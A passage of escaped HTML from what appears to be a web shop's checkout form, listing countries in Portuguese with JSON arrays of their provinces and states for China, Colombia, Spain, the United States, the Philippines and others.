er Mongolia\u0026quot;,\u0026quot;Mongólia Interior\u0026quot;],[\u0026quot;Jiangsu\u0026quot;,\u0026quot;Jiangsu\u0026quot;],[\u0026quot;Jiangxi\u0026quot;,\u0026quot;Jiangxi\u0026quot;],[\u0026quot;Jilin\u0026quot;,\u0026quot;Jilin\u0026quot;],[\u0026quot;Liaoning\u0026quot;,\u0026quot;Liaoning\u0026quot;],[\u0026quot;Ningxia\u0026quot;,\u0026quot;Ningxia\u0026quot;],[\u0026quot;Qinghai\u0026quot;,\u0026quot;Qinghai\u0026quot;],[\u0026quot;Shaanxi\u0026quot;,\u0026quot;Shaanxi\u0026quot;],[\u0026quot;Shandong\u0026quot;,\u0026quot;Shandong\u0026quot;],[\u0026quot;Shanghai\u0026quot;,\u0026quot;Xangai\u0026quot;],[\u0026quot;Shanxi\u0026quot;,\u0026quot;Shanxi\u0026quot;],[\u0026quot;Sichuan\u0026quot;,\u0026quot;Sichuan\u0026quot;],[\u0026quot;Tianjin\u0026quot;,\u0026quot;Tianjin\u0026quot;],[\u0026quot;Xinjiang\u0026quot;,\u0026quot;Xinjiang\u0026quot;],[\u0026quot;Xizang\u0026quot;,\u0026quot;Região Autônoma do Tibete\u0026quot;],[\u0026quot;Yunnan\u0026quot;,\u0026quot;Yunnan\u0026quot;],[\u0026quot;Zhejiang\u0026quot;,\u0026quot;Zhejiang\u0026quot;]]\"\u003eChina\u003c\/option\u003e\n\u003coption value=\"Cyprus\" data-provinces=\"[]\"\u003eChipre\u003c\/option\u003e\n\u003coption value=\"Holy See (Vatican City State)\" data-provinces=\"[]\"\u003eCidade do Vaticano\u003c\/option\u003e\n\u003coption value=\"Colombia\" data-provinces=\"[[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Antioquia\u0026quot;,\u0026quot;Antioquia\u0026quot;],[\u0026quot;Arauca\u0026quot;,\u0026quot;Arauca\u0026quot;],[\u0026quot;Atlántico\u0026quot;,\u0026quot;Atlántico\u0026quot;],[\u0026quot;Bogotá, D.C.\u0026quot;,\u0026quot;Bogotá, DC\u0026quot;],[\u0026quot;Bolívar\u0026quot;,\u0026quot;Bolívar\u0026quot;],[\u0026quot;Boyacá\u0026quot;,\u0026quot;Boyacá\u0026quot;],[\u0026quot;Caldas\u0026quot;,\u0026quot;Caldas\u0026quot;],[\u0026quot;Caquetá\u0026quot;,\u0026quot;Caquetá\u0026quot;],[\u0026quot;Casanare\u0026quot;,\u0026quot;Casanare\u0026quot;],[\u0026quot;Cauca\u0026quot;,\u0026quot;Cauca\u0026quot;],[\u0026quot;Cesar\u0026quot;,\u0026quot;Cesar\u0026quot;],[\u0026quot;Chocó\u0026quot;,\u0026quot;Chocó\u0026quot;],[\u0026quot;Cundinamarca\u0026quot;,\u0026quot;Cundinamarca\u0026quot;],[\u0026quot;Córdoba\u0026quot;,\u0026quot;Córdoba (departamento)\u0026quot;],[\u0026quot;Guainía\u0026quot;,\u0026quot;Guainía\u0026quot;],[\u0026quot;Guaviare\u0026quot;,\u0026quot;Guaviare\u0026quot;],[\u0026quot;Huila\u0026quot;,\u0026quot;Huila\u0026quot;],[\u0026quot;La Guajira\u0026quot;,\u0026quot;Guajira\u0026quot;],[\u0026quot;Magdalena\u0026quot;,\u0026quot;Magdalena\u0026quot;],[\u0026quot;Meta\u0026quot;,\u0026quot;Meta\u0026quot;],[\u0026quot;Nariño\u0026quot;,\u0026quot;Nariño\u0026quot;],[\u0026quot;Norte de Santander\u0026quot;,\u0026quot;Norte de Santander\u0026quot;],[\u0026quot;Putumayo\u0026quot;,\u0026quot;Putumayo\u0026quot;],[\u0026quot;Quindío\u0026quot;,\u0026quot;Quindío\u0026quot;],[\u0026quot;Risaralda\u0026quot;,\u0026quot;Risaralda\u0026quot;],[\u0026quot;San Andrés, Providencia y Santa Catalina\u0026quot;,\u0026quot;Santo André, Providência e Santa Catarina\u0026quot;],[\u0026quot;Santander\u0026quot;,\u0026quot;Santander\u0026quot;],[\u0026quot;Sucre\u0026quot;,\u0026quot;Sucre\u0026quot;],[\u0026quot;Tolima\u0026quot;,\u0026quot;Tolima\u0026quot;],[\u0026quot;Valle del Cauca\u0026quot;,\u0026quot;Valle del Cauca\u0026quot;],[\u0026quot;Vaupés\u0026quot;,\u0026quot;Vaupés\u0026quot;],[\u0026quot;Vichada\u0026quot;,\u0026quot;Vichada\u0026quot;]]\"\u003eColômbia\u003c\/option\u003e\n\u003coption value=\"Comoros\" data-provinces=\"[]\"\u003eComores\u003c\/option\u003e\n\u003coption value=\"Congo, The Democratic Republic Of The\" data-provinces=\"[]\"\u003eCongo - Kinshasa\u003c\/option\u003e\n\u003coption value=\"South Korea\" data-provinces=\"[[\u0026quot;Busan\u0026quot;,\u0026quot;Busan\u0026quot;],[\u0026quot;Chungbuk\u0026quot;,\u0026quot;Chungcheong do Norte\u0026quot;],[\u0026quot;Chungnam\u0026quot;,\u0026quot;Chungcheong do Sul\u0026quot;],[\u0026quot;Daegu\u0026quot;,\u0026quot;Daegu\u0026quot;],[\u0026quot;Daejeon\u0026quot;,\u0026quot;Daejeon\u0026quot;],[\u0026quot;Gangwon\u0026quot;,\u0026quot;Gangwon\u0026quot;],[\u0026quot;Gwangju\u0026quot;,\u0026quot;Gwangju\u0026quot;],[\u0026quot;Gyeongbuk\u0026quot;,\u0026quot;Gyeongsang do Norte\u0026quot;],[\u0026quot;Gyeonggi\u0026quot;,\u0026quot;Gyeonggi\u0026quot;],[\u0026quot;Gyeongnam\u0026quot;,\u0026quot;Gyeongsang do Sul\u0026quot;],[\u0026quot;Incheon\u0026quot;,\u0026quot;Incheon\u0026quot;],[\u0026quot;Jeju\u0026quot;,\u0026quot;Jeju\u0026quot;],[\u0026quot;Jeonbuk\u0026quot;,\u0026quot;Jeolla do Norte\u0026quot;],[\u0026quot;Jeonnam\u0026quot;,\u0026quot;Jeolla do Sul\u0026quot;],[\u0026quot;Sejong\u0026quot;,\u0026quot;Cidade de Sejong\u0026quot;],[\u0026quot;Seoul\u0026quot;,\u0026quot;Seul\u0026quot;],[\u0026quot;Ulsan\u0026quot;,\u0026quot;Ulsan\u0026quot;]]\"\u003eCoreia do Sul\u003c\/option\u003e\n\u003coption value=\"Costa Rica\" data-provinces=\"[[\u0026quot;Alajuela\u0026quot;,\u0026quot;Alajuela\u0026quot;],[\u0026quot;Cartago\u0026quot;,\u0026quot;Cartago\u0026quot;],[\u0026quot;Guanacaste\u0026quot;,\u0026quot;Guanacaste\u0026quot;],[\u0026quot;Heredia\u0026quot;,\u0026quot;Heredia\u0026quot;],[\u0026quot;Limón\u0026quot;,\u0026quot;Limón\u0026quot;],[\u0026quot;Puntarenas\u0026quot;,\u0026quot;Puntarenas\u0026quot;],[\u0026quot;San José\u0026quot;,\u0026quot;San José\u0026quot;]]\"\u003eCosta Rica\u003c\/option\u003e\n\u003coption value=\"Côte d'Ivoire\" data-provinces=\"[]\"\u003eCosta do Marfim\u003c\/option\u003e\n\u003coption value=\"Croatia\" data-provinces=\"[]\"\u003eCroácia\u003c\/option\u003e\n\u003coption value=\"Curaçao\" data-provinces=\"[]\"\u003eCuraçao\u003c\/option\u003e\n\u003coption value=\"Denmark\" data-provinces=\"[]\"\u003eDinamarca\u003c\/option\u003e\n\u003coption value=\"Djibouti\" data-provinces=\"[]\"\u003eDjibuti\u003c\/option\u003e\n\u003coption value=\"Dominica\" data-provinces=\"[]\"\u003eDominica\u003c\/option\u003e\n\u003coption value=\"Egypt\" data-provinces=\"[[\u0026quot;6th of October\u0026quot;,\u0026quot;6 de outubro\u0026quot;],[\u0026quot;Al Sharqia\u0026quot;,\u0026quot;Xarqia\u0026quot;],[\u0026quot;Alexandria\u0026quot;,\u0026quot;Alexandria (província egípcia)\u0026quot;],[\u0026quot;Aswan\u0026quot;,\u0026quot;Assuão\u0026quot;],[\u0026quot;Asyut\u0026quot;,\u0026quot;Assiut\u0026quot;],[\u0026quot;Beheira\u0026quot;,\u0026quot;Al-Buhaira\u0026quot;],[\u0026quot;Beni Suef\u0026quot;,\u0026quot;Beni Suef\u0026quot;],[\u0026quot;Cairo\u0026quot;,\u0026quot;Cairo\u0026quot;],[\u0026quot;Dakahlia\u0026quot;,\u0026quot;Dakahlia\u0026quot;],[\u0026quot;Damietta\u0026quot;,\u0026quot;Damieta\u0026quot;],[\u0026quot;Faiyum\u0026quot;,\u0026quot;Faium\u0026quot;],[\u0026quot;Gharbia\u0026quot;,\u0026quot;Garbia\u0026quot;],[\u0026quot;Giza\u0026quot;,\u0026quot;Guizé\u0026quot;],[\u0026quot;Helwan\u0026quot;,\u0026quot;Helwan\u0026quot;],[\u0026quot;Ismailia\u0026quot;,\u0026quot;Ismaília\u0026quot;],[\u0026quot;Kafr el-Sheikh\u0026quot;,\u0026quot;Kafr el-Sheikh\u0026quot;],[\u0026quot;Luxor\u0026quot;,\u0026quot;Luxor\u0026quot;],[\u0026quot;Matrouh\u0026quot;,\u0026quot;Matruh\u0026quot;],[\u0026quot;Minya\u0026quot;,\u0026quot;Minya\u0026quot;],[\u0026quot;Monufia\u0026quot;,\u0026quot;Monufia\u0026quot;],[\u0026quot;New Valley\u0026quot;,\u0026quot;Vale Novo\u0026quot;],[\u0026quot;North Sinai\u0026quot;,\u0026quot;Sinai do Norte\u0026quot;],[\u0026quot;Port Said\u0026quot;,\u0026quot;Governamento de Porto Said\u0026quot;],[\u0026quot;Qalyubia\u0026quot;,\u0026quot;Qaliubia\u0026quot;],[\u0026quot;Qena\u0026quot;,\u0026quot;Qina\u0026quot;],[\u0026quot;Red Sea\u0026quot;,\u0026quot;Mar Vermelho\u0026quot;],[\u0026quot;Sohag\u0026quot;,\u0026quot;Sohag\u0026quot;],[\u0026quot;South Sinai\u0026quot;,\u0026quot;Sinai do Sul\u0026quot;],[\u0026quot;Suez\u0026quot;,\u0026quot;Suez\u0026quot;]]\"\u003eEgito\u003c\/option\u003e\n\u003coption value=\"El Salvador\" data-provinces=\"[[\u0026quot;Ahuachapán\u0026quot;,\u0026quot;Ahuachapán\u0026quot;],[\u0026quot;Cabañas\u0026quot;,\u0026quot;Cabañas\u0026quot;],[\u0026quot;Chalatenango\u0026quot;,\u0026quot;Chalatenango\u0026quot;],[\u0026quot;Cuscatlán\u0026quot;,\u0026quot;Cuscatlán\u0026quot;],[\u0026quot;La Libertad\u0026quot;,\u0026quot;La Libertad\u0026quot;],[\u0026quot;La Paz\u0026quot;,\u0026quot;La Paz\u0026quot;],[\u0026quot;La Unión\u0026quot;,\u0026quot;La Unión\u0026quot;],[\u0026quot;Morazán\u0026quot;,\u0026quot;Morazán\u0026quot;],[\u0026quot;San Miguel\u0026quot;,\u0026quot;San Miguel\u0026quot;],[\u0026quot;San Salvador\u0026quot;,\u0026quot;San Salvador\u0026quot;],[\u0026quot;San Vicente\u0026quot;,\u0026quot;San Vicente\u0026quot;],[\u0026quot;Santa Ana\u0026quot;,\u0026quot;Santa Ana\u0026quot;],[\u0026quot;Sonsonate\u0026quot;,\u0026quot;Sonsonate\u0026quot;],[\u0026quot;Usulután\u0026quot;,\u0026quot;Usulután\u0026quot;]]\"\u003eEl Salvador\u003c\/option\u003e\n\u003coption value=\"United Arab Emirates\" data-provinces=\"[[\u0026quot;Abu Dhabi\u0026quot;,\u0026quot;Emirados Abu Dhabi\u0026quot;],[\u0026quot;Ajman\u0026quot;,\u0026quot;Ajman\u0026quot;],[\u0026quot;Dubai\u0026quot;,\u0026quot;Dubai\u0026quot;],[\u0026quot;Fujairah\u0026quot;,\u0026quot;Al Fujayrah\u0026quot;],[\u0026quot;Ras al-Khaimah\u0026quot;,\u0026quot;Ras al-Khaimah\u0026quot;],[\u0026quot;Sharjah\u0026quot;,\u0026quot;Sharjah\u0026quot;],[\u0026quot;Umm al-Quwain\u0026quot;,\u0026quot;Umm al Qaywayn\u0026quot;]]\"\u003eEmirados Árabes Unidos\u003c\/option\u003e\n\u003coption value=\"Ecuador\" data-provinces=\"[]\"\u003eEquador\u003c\/option\u003e\n\u003coption value=\"Eritrea\" data-provinces=\"[]\"\u003eEritreia\u003c\/option\u003e\n\u003coption value=\"Slovakia\" data-provinces=\"[]\"\u003eEslováquia\u003c\/option\u003e\n\u003coption value=\"Slovenia\" data-provinces=\"[]\"\u003eEslovênia\u003c\/option\u003e\n\u003coption value=\"Spain\" data-provinces=\"[[\u0026quot;A Coruña\u0026quot;,\u0026quot;Corunha\u0026quot;],[\u0026quot;Albacete\u0026quot;,\u0026quot;Albacete\u0026quot;],[\u0026quot;Alicante\u0026quot;,\u0026quot;Alicante\u0026quot;],[\u0026quot;Almería\u0026quot;,\u0026quot;Almeria\u0026quot;],[\u0026quot;Asturias\u0026quot;,\u0026quot;Asturias\u0026quot;],[\u0026quot;Badajoz\u0026quot;,\u0026quot;Badajoz (província)\u0026quot;],[\u0026quot;Balears\u0026quot;,\u0026quot;Baleares\u0026quot;],[\u0026quot;Barcelona\u0026quot;,\u0026quot;Barcelona\u0026quot;],[\u0026quot;Burgos\u0026quot;,\u0026quot;Burgos\u0026quot;],[\u0026quot;Cantabria\u0026quot;,\u0026quot;Cantábria\u0026quot;],[\u0026quot;Castellón\u0026quot;,\u0026quot;Castellón\u0026quot;],[\u0026quot;Ceuta\u0026quot;,\u0026quot;Ceuta\u0026quot;],[\u0026quot;Ciudad Real\u0026quot;,\u0026quot;Cidade Real\u0026quot;],[\u0026quot;Cuenca\u0026quot;,\u0026quot;Cuenca\u0026quot;],[\u0026quot;Cáceres\u0026quot;,\u0026quot;Cáceres (província)\u0026quot;],[\u0026quot;Cádiz\u0026quot;,\u0026quot;Cádis\u0026quot;],[\u0026quot;Córdoba\u0026quot;,\u0026quot;Córdova (província da Espanha)\u0026quot;],[\u0026quot;Girona\u0026quot;,\u0026quot;Girona\u0026quot;],[\u0026quot;Granada\u0026quot;,\u0026quot;Granada\u0026quot;],[\u0026quot;Guadalajara\u0026quot;,\u0026quot;Guadalajara\u0026quot;],[\u0026quot;Guipúzcoa\u0026quot;,\u0026quot;Guipúscoa\u0026quot;],[\u0026quot;Huelva\u0026quot;,\u0026quot;Província de Huelva\u0026quot;],[\u0026quot;Huesca\u0026quot;,\u0026quot;Huesca\u0026quot;],[\u0026quot;Jaén\u0026quot;,\u0026quot;Jaén\u0026quot;],[\u0026quot;La Rioja\u0026quot;,\u0026quot;La Rioja\u0026quot;],[\u0026quot;Las Palmas\u0026quot;,\u0026quot;Las Palmas\u0026quot;],[\u0026quot;León\u0026quot;,\u0026quot;Leão\u0026quot;],[\u0026quot;Lleida\u0026quot;,\u0026quot;Província de Lérida\u0026quot;],[\u0026quot;Lugo\u0026quot;,\u0026quot;Lugo\u0026quot;],[\u0026quot;Madrid\u0026quot;,\u0026quot;Madrid\u0026quot;],[\u0026quot;Melilla\u0026quot;,\u0026quot;Melilla\u0026quot;],[\u0026quot;Murcia\u0026quot;,\u0026quot;Murcia\u0026quot;],[\u0026quot;Málaga\u0026quot;,\u0026quot;Málaga\u0026quot;],[\u0026quot;Navarra\u0026quot;,\u0026quot;Navarra\u0026quot;],[\u0026quot;Ourense\u0026quot;,\u0026quot;Ourense\u0026quot;],[\u0026quot;Palencia\u0026quot;,\u0026quot;Palência\u0026quot;],[\u0026quot;Pontevedra\u0026quot;,\u0026quot;Pontevedra\u0026quot;],[\u0026quot;Salamanca\u0026quot;,\u0026quot;Salamanca\u0026quot;],[\u0026quot;Santa Cruz de Tenerife\u0026quot;,\u0026quot;Santa Cruz de Tenerife\u0026quot;],[\u0026quot;Segovia\u0026quot;,\u0026quot;Segóvia\u0026quot;],[\u0026quot;Sevilla\u0026quot;,\u0026quot;Província de Sevilha\u0026quot;],[\u0026quot;Soria\u0026quot;,\u0026quot;Sória\u0026quot;],[\u0026quot;Tarragona\u0026quot;,\u0026quot;Tarragona\u0026quot;],[\u0026quot;Teruel\u0026quot;,\u0026quot;Teruel (província)\u0026quot;],[\u0026quot;Toledo\u0026quot;,\u0026quot;Toledo\u0026quot;],[\u0026quot;Valencia\u0026quot;,\u0026quot;Valência (província)\u0026quot;],[\u0026quot;Valladolid\u0026quot;,\u0026quot;Valhadolide\u0026quot;],[\u0026quot;Vizcaya\u0026quot;,\u0026quot;Biscaia\u0026quot;],[\u0026quot;Zamora\u0026quot;,\u0026quot;Zamora\u0026quot;],[\u0026quot;Zaragoza\u0026quot;,\u0026quot;Saragoça\u0026quot;],[\u0026quot;Álava\u0026quot;,\u0026quot;Álava\u0026quot;],[\u0026quot;Ávila\u0026quot;,\u0026quot;Ávila\u0026quot;]]\"\u003eEspanha\u003c\/option\u003e\n\u003coption value=\"Eswatini\" data-provinces=\"[]\"\u003eEssuatíni\u003c\/option\u003e\n\u003coption value=\"United States\" data-provinces=\"[[\u0026quot;Alabama\u0026quot;,\u0026quot;Alabama\u0026quot;],[\u0026quot;Alaska\u0026quot;,\u0026quot;Alasca\u0026quot;],[\u0026quot;American Samoa\u0026quot;,\u0026quot;Samoa Americana\u0026quot;],[\u0026quot;Arizona\u0026quot;,\u0026quot;Arizona\u0026quot;],[\u0026quot;Arkansas\u0026quot;,\u0026quot;Arkansas\u0026quot;],[\u0026quot;Armed Forces Americas\u0026quot;,\u0026quot;Forças Armadas das Américas\u0026quot;],[\u0026quot;Armed Forces Europe\u0026quot;,\u0026quot;Forças Armadas da Europa\u0026quot;],[\u0026quot;Armed Forces Pacific\u0026quot;,\u0026quot;Forças Armadas do Pacífico\u0026quot;],[\u0026quot;California\u0026quot;,\u0026quot;Califórnia\u0026quot;],[\u0026quot;Colorado\u0026quot;,\u0026quot;Colorado\u0026quot;],[\u0026quot;Connecticut\u0026quot;,\u0026quot;Connecticut\u0026quot;],[\u0026quot;Delaware\u0026quot;,\u0026quot;Delaware\u0026quot;],[\u0026quot;District of Columbia\u0026quot;,\u0026quot;Washington\u0026quot;],[\u0026quot;Federated States of Micronesia\u0026quot;,\u0026quot;Micronésia\u0026quot;],[\u0026quot;Florida\u0026quot;,\u0026quot;Flórida\u0026quot;],[\u0026quot;Georgia\u0026quot;,\u0026quot;Geórgia\u0026quot;],[\u0026quot;Guam\u0026quot;,\u0026quot;Guam\u0026quot;],[\u0026quot;Hawaii\u0026quot;,\u0026quot;Havaí\u0026quot;],[\u0026quot;Idaho\u0026quot;,\u0026quot;Idaho\u0026quot;],[\u0026quot;Illinois\u0026quot;,\u0026quot;Illinois\u0026quot;],[\u0026quot;Indiana\u0026quot;,\u0026quot;Indiana\u0026quot;],[\u0026quot;Iowa\u0026quot;,\u0026quot;Iowa\u0026quot;],[\u0026quot;Kansas\u0026quot;,\u0026quot;Kansas\u0026quot;],[\u0026quot;Kentucky\u0026quot;,\u0026quot;Kentucky\u0026quot;],[\u0026quot;Louisiana\u0026quot;,\u0026quot;Luisiana\u0026quot;],[\u0026quot;Maine\u0026quot;,\u0026quot;Maine\u0026quot;],[\u0026quot;Marshall Islands\u0026quot;,\u0026quot;Ilhas Marshall\u0026quot;],[\u0026quot;Maryland\u0026quot;,\u0026quot;Maryland\u0026quot;],[\u0026quot;Massachusetts\u0026quot;,\u0026quot;Massachusetts\u0026quot;],[\u0026quot;Michigan\u0026quot;,\u0026quot;Michigan\u0026quot;],[\u0026quot;Minnesota\u0026quot;,\u0026quot;Minnesota\u0026quot;],[\u0026quot;Mississippi\u0026quot;,\u0026quot;Mississippi\u0026quot;],[\u0026quot;Missouri\u0026quot;,\u0026quot;Missouri\u0026quot;],[\u0026quot;Montana\u0026quot;,\u0026quot;Montana\u0026quot;],[\u0026quot;Nebraska\u0026quot;,\u0026quot;Nebraska\u0026quot;],[\u0026quot;Nevada\u0026quot;,\u0026quot;Nevada\u0026quot;],[\u0026quot;New Hampshire\u0026quot;,\u0026quot;Nova Hampshire\u0026quot;],[\u0026quot;New Jersey\u0026quot;,\u0026quot;Nova Jérsia\u0026quot;],[\u0026quot;New Mexico\u0026quot;,\u0026quot;Novo México\u0026quot;],[\u0026quot;New York\u0026quot;,\u0026quot;Nova Iorque\u0026quot;],[\u0026quot;North Carolina\u0026quot;,\u0026quot;Carolina do Norte\u0026quot;],[\u0026quot;North Dakota\u0026quot;,\u0026quot;Dakota do Norte\u0026quot;],[\u0026quot;Northern Mariana Islands\u0026quot;,\u0026quot;Ilhas Marianas do Norte\u0026quot;],[\u0026quot;Ohio\u0026quot;,\u0026quot;Ohio\u0026quot;],[\u0026quot;Oklahoma\u0026quot;,\u0026quot;Oklahoma\u0026quot;],[\u0026quot;Oregon\u0026quot;,\u0026quot;Oregon\u0026quot;],[\u0026quot;Palau\u0026quot;,\u0026quot;Palau\u0026quot;],[\u0026quot;Pennsylvania\u0026quot;,\u0026quot;Pensilvânia\u0026quot;],[\u0026quot;Puerto Rico\u0026quot;,\u0026quot;Porto Rico\u0026quot;],[\u0026quot;Rhode Island\u0026quot;,\u0026quot;Rhode Island\u0026quot;],[\u0026quot;South Carolina\u0026quot;,\u0026quot;Carolina do Sul\u0026quot;],[\u0026quot;South Dakota\u0026quot;,\u0026quot;Dakota do Sul\u0026quot;],[\u0026quot;Tennessee\u0026quot;,\u0026quot;Tennessee\u0026quot;],[\u0026quot;Texas\u0026quot;,\u0026quot;Texas\u0026quot;],[\u0026quot;Utah\u0026quot;,\u0026quot;Utah\u0026quot;],[\u0026quot;Vermont\u0026quot;,\u0026quot;Vermont\u0026quot;],[\u0026quot;Virgin Islands\u0026quot;,\u0026quot;Ilhas Virgens Americanas\u0026quot;],[\u0026quot;Virginia\u0026quot;,\u0026quot;Virgínia\u0026quot;],[\u0026quot;Washington\u0026quot;,\u0026quot;Washington²\u0026quot;],[\u0026quot;West Virginia\u0026quot;,\u0026quot;Virgínia Ocidental\u0026quot;],[\u0026quot;Wisconsin\u0026quot;,\u0026quot;Wisconsin\u0026quot;],[\u0026quot;Wyoming\u0026quot;,\u0026quot;Wyoming\u0026quot;]]\"\u003eEstados Unidos\u003c\/option\u003e\n\u003coption value=\"Estonia\" data-provinces=\"[]\"\u003eEstônia\u003c\/option\u003e\n\u003coption value=\"Ethiopia\" data-provinces=\"[]\"\u003eEtiópia\u003c\/option\u003e\n\u003coption value=\"Fiji\" data-provinces=\"[]\"\u003eFiji\u003c\/option\u003e\n\u003coption value=\"Philippines\" data-provinces=\"[[\u0026quot;Abra\u0026quot;,\u0026quot;Abra (província)\u0026quot;],[\u0026quot;Agusan del Norte\u0026quot;,\u0026quot;Agusão do Norte\u0026quot;],[\u0026quot;Agusan del Sur\u0026quot;,\u0026quot;Augusan do Sur\u0026quot;],[\u0026quot;Aklan\u0026quot;,\u0026quot;Aklan\u0026quot;],[\u0026quot;Albay\u0026quot;,\u0026quot;Albay\u0026quot;],[\u0026quot;Antique\u0026quot;,\u0026quot;Antigo\u0026quot;],[\u0026quot;Apayao\u0026quot;,\u0026quot;Apayao\u0026quot;],[\u0026quot;Aurora\u0026quot;,\u0026quot;Aurora\u0026quot;],[\u0026quot;Basilan\u0026quot;,\u0026quot;Província de Basilan\u0026quot;],[\u0026quot;Bataan\u0026quot;,\u0026quot;Bataan\u0026quot;],[\u0026quot;Batanes\u0026quot;,\u0026quot;Batanes\u0026quot;],[\u0026quot;Batangas\u0026quot;,\u0026quot;Batangas\u0026quot;],[\u0026quot;Benguet\u0026quot;,\u0026quot;Província de Benguet\u0026quot;],[\u0026quot;Biliran\u0026quot;,\u0026quot;Biliran\u0026quot;],[\u0026quot;Bohol\u0026quot;,\u0026quot;Bohol\u0026quot;],[\u0026quot;Bukidnon\u0026quot;,\u0026quot;Bukidnon\u0026quot;],[\u0026quot;Bulacan\u0026quot;,\u0026quot;Bulacão\u0026quot;],[\u0026quot;Cagayan\u0026quot;,\u0026quot;Cagayan\u0026quot;],[\u0026quot;Camarines Norte\u0026quot;,\u0026quot;Camarines Norte\u0026quot;],[\u0026quot;Camarines Sur\u0026quot;,\u0026quot;Camarines Sur\u0026quot;],[\u0026quot;Camiguin\u0026quot;,\u0026quot;Camiguin\u0026quot;],[\u0026quot;Capiz\u0026quot;,\u0026quot;Capiz\u0026quot;],[\u0026quot;Catanduanes\u0026quot;,\u0026quot;Catanduanes\u0026quot;],[\u0026quot;Cavite\u0026quot;,\u0026quot;Província de Cavite\u0026quot;],[\u0026quot;Cebu\u0026quot;,\u0026quot;Cebu\u0026quot;],[\u0026quot;Cotabato\u0026quot;,\u0026quot;Cotabato\u0026quot;],[\u0026quot;Davao Occidental\u0026quot;,\u0026quot;Davao Occidental\u0026quot;],[\u0026quot;Davao Oriental\u0026quot;,\u0026quot;Davao Oriental\u0026quot;],[\u0026quot;Davao de Oro\u0026quot;,\u0026quot;Vale de Compostela\u0026quot;],[\u0026quot;Davao del Norte\u0026quot;,\u0026quot;Davao del Norte\u0026quot;],[\u0026quot;Davao del Sur\u0026quot;,\u0026quot;Davao do Sul\u0026quot;],[\u0026quot;Dinagat Islands\u0026quot;,\u0026quot;Dinagat Islands\u0026quot;],[\u0026quot;Eastern Samar\u0026quot;,\u0026quot;Samar Oriental\u0026quot;],[\u0026quot;Guimaras\u0026quot;,\u0026quot;Guimaras\u0026quot;],[\u0026quot;Ifugao\u0026quot;,\u0026quot;Ifugão\u0026quot;],[\u0026quot;Ilocos Norte\u0026quot;,\u0026quot;Ilocos Norte\u0026quot;],[\u0026quot;Ilocos Sur\u0026quot;,\u0026quot;Ilocos Sur\u0026quot;],[\u0026quot;Iloilo\u0026quot;,\u0026quot;Iloilo\u0026quot;],[\u0026quot;Isabela\u0026quot;,\u0026quot;Isabela\u0026quot;],[\u0026quot;Kalinga\u0026quot;,\u0026quot;Província de Kalinga\u0026quot;],[\u0026quot;La Union\u0026quot;,\u0026quot;La Unión\u0026quot;],[\u0026quot;Laguna\u0026quot;,\u0026quot;Laguna\u0026quot;],[\u0026quot;Lanao del Norte\u0026quot;,\u0026quot;Lanão do Norte\u0026quot;],[\u0026quot;Lanao del Sur\u0026quot;,\u0026quot;Lanão de Sur\u0026quot;],[\u0026quot;Leyte\u0026quot;,\u0026quot;Leyte\u0026quot;],[\u0026quot;Maguindanao\u0026quot;,\u0026quot;Maguindanao\u0026quot;],[\u0026quot;Marinduque\u0026quot;,\u0026quot;Marinduque\u0026quot;],[\u0026quot;Masbate\u0026quot;,\u0026quot;Masbate\u0026quot;],[\u0026quot;Metro Manila\u0026quot;,\u0026quot;Grande Manila\u0026quot;],[\u0026quot;Misamis Occidental\u0026quot;,\u0026quot;Misamis Occidental\u0026quot;],[\u0026quot;Misamis Oriental\u0026quot;,\u0026quot;Misamis Oriental\u0026quot;],[\u0026quot;Mountain Province\u0026quot;,\u0026quot;Província Mountain\u0026quot;],[\u0026quot;Negros Occidental\u0026quot;,\u0026quot;Negros Ocidental\u0026quot;],[\u0026quot;Negros Oriental\u0026quot;,\u0026quot;Negros Oriental\u0026quot;],[\u0026quot;Northern Samar\u0026quot;,\u0026quot;Northern Samar\u0026quot;],[\u0026quot;Nueva Ecija\u0026quot;,\u0026quot;Nueva Ecija\u0026quot;],[\u0026quot;Nueva Vizcaya\u0026quot;,\u0026quot;Nova Vizcaya\u0026quot;],[\u0026quot;Occidental Mindoro\u0026quot;,\u0026quot;Mindoro Ocidental\u0026quot;],[\u0026quot;Oriental Mindoro\u0026quot;,\u0026quot;Oriental Mindoro\u0026quot;],[\u0026quot;Palawan\u0026quot;,\u0026quot;Palawan\u0026quot;],[\u0026quot;Pampanga\u0026quot;,\u0026quot;Pampanga\u0026quot;],[\u0026quot;Pangasinan\u0026quot;,\u0026quot;Pangasinán\u0026quot;],[\u0026quot;Quezon\u0026quot;,\u0026quot;Quezon\u0026quot;],[\u0026quot;Quirino\u0026quot;,\u0026quot;Quirino\u0026quot;],[\u0026quot;Rizal\u0026quot;,\u0026quot;Rizal\u0026quot;],[\u0026quot;Romblon\u0026quot;,\u0026quot;Romblon\u0026quot;],[\u0026quot;Samar\u0026quot;,\u0026quot;Samar\u0026quot;],[\u0026quot;Sarangani\u0026quot;,\u0026quot;Sarangani\u0026quot;],[\u0026quot;Siquijor\u0026quot;,\u0026quot;Siquijor\u0026quot;],[\u0026quot;Sorsogon\u0026quot;,\u0026quot;Sorsogon\u0026quot;],[\u0026quot;South Cotabato\u0026quot;,\u0026quot;Cotabato do Sul\u0026quot;],[\u0026quot;Southern Leyte\u0026quot;,\u0026quot;Southern Leyte\u0026quot;],[\u0026quot;Sultan Kudarat\u0026quot;,\u0026quot;Sultão Kudarat\u0026quot;],[\u0026quot;Sulu\u0026quot;,\u0026quot;Sulu\u0026quot;],[\u0026quot;Surigao del Norte\u0026quot;,\u0026quot;Surigão do Norte\u0026quot;],[\u0026quot;Surigao del Sur\u0026quot;,\u0026quot;Surigão do Sur\u0026quot;],[\u0026quot;Tarlac\u0026quot;,\u0026quot;Tarlac\u0026quot;],[\u0026quot;Tawi-Tawi\u0026quot;,\u0026quot;Tawi-Tawi\u0026quot;],[\u0026quot;Zambales\u0026quot;,\u0026quot;Zambales\u0026quot;],[\u0026quot;Zamboanga Sibugay\u0026quot;,\u0026quot;Zamboanga Sibugay\u0026quot;],[\u0026quot;Zamboanga del Norte\u0026quot;,\u0026quot;Zamboanga del Norte\u0026quot;],[\u0026quot;Zamboanga del Sur\u0026quot;,\u0026quot;Zamboanga del Sur\u0026quot;]]\"\u003eFilipinas\u003c\/option\u003e\n\u003coption value=\"Finland\" data-provinces=\"[]\"\u003eFinlândia\u003c\/option\u003e\n\u003coption value=\"France\" data-provinces=\"[]\"\u003eFrança\u003c\/option\u003e\n\u003coption value=\"Gabon\" data-provinces=\"[]\"\u003eGabão\u003c\/option\u003e\n\u003coption value=\"Gambia\" data-provinces=\"[]\"\u003eGâmbia\u003c\/option\u003e\n\u003coption value=\"Ghana\" 